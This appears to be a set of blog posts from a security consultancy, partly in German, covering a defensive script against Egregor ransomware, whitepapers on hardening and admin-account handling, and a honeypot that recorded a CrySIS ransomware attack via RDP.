
However, we were unsure if (I) all encrypted systems had been identified and (II) if no further Egregor activities would trigger. Based on a great article from Cybereason and our own investigations, we knew how the infection was carried out: A Powershell script was used to deploy a malicious DLL to all systems, which was then executed using WMI.

To answer both of our questions, I wrote a small PowerShell script, which checks the current system for the ransom note (I). Additionally the presence of the malicious DLL is checked and logged (II). To hinder further Egregor activity with the same library, a placeholder file is generated and protected with NTFS filesystem permissions (Everyone : Full Control : Deny). A GPO with a Scheduled Task was used to run it on all systems on an hourly base.

In case you also have the pleasure to meet Egregor, you may find our script handy. You can download it here: https://gist.github.com/fbogner/32fc8b73bcc50287ced91de1883421a9

Nov 162020
 

Erfahrungsgemäß sind IT Security Maßnahmen häufig schwierig zu implementieren und verursachen beträchtliche Kosten. Im Zuge unserer Tätigkeit als Security Consultants und Pentester haben wir aber einige Wege erarbeitet, wie einfach und kosteneffizient der Security Level der Infrastruktur erheblich verbessert werden kann.

Die 10 wichtigen „IT Security Hausmittel“ haben wir dazu in einem entsprechenden Whitepaper zusammengefasst.

Im Detail werden dabei drei unterschiedliche Maßnahmen-Kategorien empfohlen:

  1. Infektion
    Um die Initiale Infektion von Endgeräten zu erschweren, werden Tipps zur Absicherung von gefährlichen Datentypen, Office Makros und PowerShell aufgezeigt
  2. Ausbreitung
    Der Missbrauch von privilegierten Benutzerkonten ist häufig bei Attacken zu beobachten. Dementsprechend ist es entscheidend diese zu schützen. Einfache Gruppenrichtlinien, wie die Nutzung der PPL Technologie für den lsass.exe Prozess oder die automatische Abmeldung von administrativen Konten helfen digitale Angriffe erheblich zu erschweren.
  3. Compliance
    Viele Unternehmen kämpfen auch immer noch mit Basistechnologien wie beispielsweise der Festplattenverschlüsselung. Wiederum mit einer Gruppenrichtlinie ist die Aktivierung dieser über BitLocker einfach möglich.

Das Whitepaper mit diesen und vielen weiteren Empfehlungen können Sie kostenlos unter folgender Webadresse herunterladen:

Wir als Bee IT Security machen IT Security verständlich, so dass Sie die richtigen Entscheidungen treffen können. Unser Portfolio umfasst: Workshops, Penetration Tests, simuliertes Phishing. Wir freuen uns auf Ihre Kontaktaufnahme unter office@bee-itsecurity.at

Jul 062020
 


Bei vielen der von Bee IT Security durchgeführten Hacking Workshops (aka Infrastruktur Pentests) stellen wir fest, dass es erhebliche IT Security Defizite in der Handhabung von administrativen Konten gibt. Dies betrifft vor allem das dauerhafte Arbeiten mit administrativen Berechtigungen und die Mehrfachverwendung von Passwörtern für lokale Benutzer.

Das problematisch daran ist, dass bei praktisch jedem IT Angriff der letzten Monate und Jahre der Missbrauch privilegierter Konten ein wichtiger Baustein der Attacke war. Sei es der Hack der ÖVP, der Angriff auf den Heise Verlag, der Emotet Befall im Kammergericht Berlin oder die Ausbreitung im A1 Netzwerk.

Daher haben wir gemeinsam mit einigen ausgewählten Kunden (500 – 5.000 Mitarbeiter) ein Client Admin Konzept erarbeitet, welches auch wirklich für die IT Abteilung lebbar ist! Wir haben dabei versucht wirklich alle relevanten Szenarien abzubilden, darunter fällt u.a.:

  • Wie führen sichere Remote-Unterstützung für Benutzer (Remote Assistance) durch?
  • Wie können neue Programme am Endgerät installiert bzw. Probleme behoben werden?
  • Wie können Recovery Aufgaben nach dem Verbindungsverlust zur Domäne noch durchgeführt werden?
  • Gibt es weiterhin die Möglichkeit psexec o.ä. zu verwenden?

Daraus entstanden ist ein sechsseitiges Dokument, was die Gefahren der hier beschriebenen Worksflows beschreibt und entsprechende Lösungsvorschläge beinhaltet.

Durch Umsetzung dieser Prozesse kann ein erheblicher Sicherheitsmehrwert in Richtung eines “Zero Trust” Ansatzes für Clients erreicht werden. Ziel muss sein, dass die Kompromittierung eines Rechners nicht sofort zum Domänen Administrator führt! Dies ist nämlich leider öfter möglich, als man denkt… Vielleicht auch bei Ihnen?

Daher: Laden Sie sich unser Whitepaper “Sicheres Client Admin Konzept” herunter und profitieren Sie von unserem Know-How!

Wenn Sie Unterstützung bei Umsetzung der hier beschriebenen Maßnahmen benötigen, oder allgemein Ihre IT besser absichern wollen: Bee IT Security – Wir machen IT Security verständlich, so dass Sie die richtigen Entscheidungen treffen können!


Apr 062020
 

Wir als Bee IT Security unterstützten unsere Kunden tatkräftig bei der Absicherung Ihrer Infrastrukturen. Dabei ist es aber natürlich auch unerlässlich die Taktiken der Angreifer zu kennen und zu verstehen. Genau deshalb betreiben wir auch eigene Honeypots: absichtlich anfällige Server im Internet, die von Kriminellen gekapert werden können. Ziel ist es, deren Aktionen aufzuzeichnen, zu analysieren und schlussendlich sicherzustellen, dass die eigenen Absicherungsmaßnahmen die Angriffe abgewehrt hätten.


Mein Lieblings-Honeypot hört auf den Namen “MXB System” und ist mittels des Benutzernamen admin und dem absolut sicheren Passwort admin direkt aus dem Internet per RDP erreichbar. Für das Monitoring setzen wir eine Vielzahl unterschiedlicher Technologien ein:

Mit Sysmon protokollieren wir alle Prozessstarts, Datei- und Registryänderungen aber auch jeglichen Netzwerkverkehr. Der Blackcat Keylogger zeichnet zusätzliche alle Tastatureingaben auf. Da viele Cyberangriffe auf Powershell aufbauen, werden diese Befehle auch geloggt. Damit wir sofort bescheid wissen, sobald unser Honeypot attackiert wird, haben wir unser Microsoft Teams integriert, wodurch Live Notifications möglich werden. Um das Vorgehen der Kriminellen besser zu verstehen, haben wir an unterschiedlichen Stellen im Dateisystem auch Fake Inhalte platziert. Alle Aktivitäten der RDP Sitzung werden mit FFmpeg auch als Video aufgezeichnet. Und genau darum geht es in diesem Blogeintrag!

Im Folgenden finden Sie ein Video, das die Verschlüsselung unseres Honeypots und das Vorgehen der Kriminellen im Detail zeigt. Besonders spannend daran ist jedoch, dass zuvor der komplette Rechner analysiert und auch Lateral Movement versucht wird. Also gleich ansehen:

Bei der vom Angreifer verwendeten Cryptolocker Schadsoftware handelt es sich übrigens um Standardkomponenten: CrySIS. Diese wird sehr oft in der von uns beobachteten Form per RDP Bruteforcing in Unternehmensnetzwerke eingeschleust. Siehe dazu auch das wirklich gelungene Threat Spotlight von Malwarebytes.


Das hier eingesetzte Sample war übrigens schon von praktisch allen Virenscannern als bösartig eingestuft. Da die Infektionen aber manuell stattfindet, werden die installierten Virenscanner einfach deaktiviert.

In unserem Fall wäre ein Zahlung von 3.000€ von den Angreifern gefordert worden. Leider kann man sich jedoch oft nicht auf die Aussagen der Kriminellen verlassen. Wird die initiale Forderung beglichen, kann es passieren, dass das Lösegeld noch einmal erhöht wird:

Wie bricht man in RDP Server ein?

